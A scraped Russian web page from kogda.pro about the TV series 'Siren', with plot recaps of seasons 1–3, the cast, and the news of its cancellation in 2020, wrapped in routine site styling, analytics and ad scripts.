!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-11720 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-11720" class="post-11720 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-mistika tag-ssha tag-triller tag-fentezi"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/sirena-4-sezon"> <img src="https://kogda.pro/wp-content/uploads/2020/06/Siren.jpg" title="Сирена 4 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Сирена 4 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Сирена 4 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Завершился показ третьего сезона фантастического сериала «Сирена/Siren». И многие зрители интересуются, будет ли продолжение. Напомним, что первый сезон этого сериала вышел в марте 2018 года. И на протяжении трех сезонов сохраняет высокие рейтинги. Неоднократно номинировался на престижные премии. Будет ли Сирена 4 сезон? Давайте разбираться вместе.<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Что было в первых сезонах</a></li><li><a href="#__3"><span class="toc_number toc_depth_1">2</span> Что было в 3 сезоне «Сирены»</a></li><li><a href="#___4"><span class="toc_number toc_depth_1">3</span> Что будет в сериале Сирена 4 сезон</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">4</span> Актеры и роли</a></li><li><a href="#_4"><span class="toc_number toc_depth_1">5</span> Сирена 4 сезон — дата выхода</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="i">Что было в первых сезонах</span></h2><p>Легенды о русалках в прибрежном городке Бристоль-Коув передавали из поколения в поколение. Но морской биолог Бен Поунелл никогда не верил сказкам. Пока не нашел обнаженную девушку по имени Рин. Она оказалась русалкой, которая ищет свою сестру. Рин просит Бена помочь ей. Мэдди тоже соглашается помочь русалке. Старшая сестра Рины Донна была на лодке, которую захватили военные.<p>Военные проводят опыты, используя стволовые клетки русалок. Донне удается сбежать. Сестры встречаются, но между ними возникают разногласия. Трения возникают и между людьми. Предстоит столкновение, выживут после которого не все.<p><img width="650" height="300" class="wp-image-11723" style="width: 650px" src="https://kogda.pro/wp-content/uploads/2020/06/Siren2.jpg" alt="Сирена 4 сезон — дата выхода продолжения сериала" srcset="https://kogda.pro/wp-content/uploads/2020/06/Siren2.jpg 650w, https://kogda.pro/wp-content/uploads/2020/06/Siren2-300x138.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Во втором сезоне происходит что-то странное. Киты и другие морские жители ведут себя неспокойно. Рин возвращается в океан и находит мертвую русалку. Бен посещает психолога, поскольку не может справиться с гипнотическим воздействием Рин. Он с Мэдди записывает песню сирены, чтобы досконально изучить. И найти способ не подчиняться ей. Рин узнает, что беременна, тогда как остальные русалки не могут зачать детей.<h2><span id="__3">Что было в 3 сезоне «Сирены»</span></h2><p>В Бристольской бухте объявляется новая русалка по имени Тиа. Она хочет объединить всех русалок. И выступить против людей. У Рин нет желания примыкать к Тие. А тем более развязывать войну. Она хочет убедить Бена помочь ей. Тиа использует взрывчатые вещества, приводя в действие свой план. Она требует отдать ей Надежду.<h2><span id="___4">Что будет в сериале Сирена 4 сезон</span></h2><p>Что ждет русалок в будущем? Сможет ли Тиа и ее последователи посеять смуту? Или русалки смогут поделить с людьми океан? И жить в любви и согласии? Об этом в 4 сезоне сериала Сирена, если он будет снят.<p><img loading="lazy" width="650" height="433" class="wp-image-11725" style="width: 650px" src="https://kogda.pro/wp-content/uploads/2020/06/Siren4.jpg" alt="Сирена 4 сезон — дата выхода продолжения сериала" srcset="https://kogda.pro/wp-content/uploads/2020/06/Siren4.jpg 650w, https://kogda.pro/wp-content/uploads/2020/06/Siren4-300x200.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-2">Актеры и роли</span></h2><p><strong>Бен Поунелл </strong>— житель Бристольской бухты, морской биолог. После встречи с Рин меняет свое представление о русалках. Становится ее любовником. Делает себе укол со стволовыми клетками русалки. У него появляется возможность плавать под водой. Роль исполняет Алекс Роу («Беглецы»).<p><strong>Рин Фишер</strong> — темноволосая русалка. Ищет старшую сестру. Была любовницей Бена. Поделилась своими стволовыми клетками, чтобы спасти мать Бена. Позже у нее рождается дочь Надежда от мужчины из другой колонии. Роль досталась Элайн Пауэлл («Игра престолов»).<p><strong>Мэдди Бишоп</strong> — подруга Бена, тоже морской биолог, дочь шерифа. Попав под гипнотическое влияние Рин, становится ее любовницей. Роль исполняет Фола Эванс-Акингбола («Черное зеркало»).<p><strong>Ксандер МакКлюр</strong> — рыбак. Пытается выяснить правду о русалках. Позже становится новым шерифом Бристольской бухты. Роль Ксандера исполнил Ян Верден.<p><strong>Хелен Хокинс </strong>— эксцентричная женщина. Ее происхождение очень запутано. Она является полукровкой и имеет непосредственную связь с русалками. Роль исполняет Рена Оуэн («Звездные войны»).<p><strong>Тиа </strong>— русалка из племени северных морей. Местные жители называют ее «морским чудовищем». Хочет, чтобы все русалки присоединились к ее колонии. Тиа играет Тиффани Лонсдейл.<p><img loading="lazy" width="650" height="366" class="wp-image-11724" style="width: 650px" src="https://kogda.pro/wp-content/uploads/2020/06/Siren3.jpg" alt="Сирена 4 сезон — дата выхода продолжения сериала" srcset="https://kogda.pro/wp-content/uploads/2020/06/Siren3.jpg 650w, https://kogda.pro/wp-content/uploads/2020/06/Siren3-300x169.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Также в сериале снимались:<ul><li>Кертис Лум</li><li>Чед Рук</li><li>Гарсель Бове</li><li>Тэмми Гиллис</li><li>Дэвид Кубитт и другие.</li></ul><h2><span id="_4">Сирена 4 сезон — дата выхода</span></h2><p>Когда выйдет Сирена 4 сезон? Официального объявления о продлении сериала еще не было. Если продолжение будет снято, выйдет оно не раньше 2021 года.<p><strong>В августе 2020 года было объявлено о закрытии проекта.</strong><figure class="wp-block-table"><table><tbody><tr><td><strong>Название</strong></td><td><strong>Количество эпизодов</strong></td><td><strong>Дата выхода</strong></td></tr><tr><td>Сирена 4 сезон</td><td>&nbsp;</td><td>сериал завершен</td></tr></tbody></table></figure><h2><span id="i-3">Трейлер</span></h2><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe loading="lazy" title="Сирена (3 сезон)  - Русский трейлер HD (Субтитры) | Сериал | 2020" width="840" height="473" src="https://www.youtube.com/embed/knh7DkGhUmY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></figure><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/mistika" rel="tag">мистика</a>, <a href="https://kogda.pro/tag/ssha" rel="tag">США</a>, <a href="https://kogda.pro/tag/triller" rel="tag">триллер</a>, <a href="https://kogda.pro/tag/fentezi" rel="tag">Фэнтези</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/anime/vajolet-evergarden-2" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Вайолет Эвергарден 2</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/riverdejl-5-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Ривердэйл 5 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/sirena-4-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ad0f7a65e3ad73304f78b2183106a872" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='11720' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="24"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
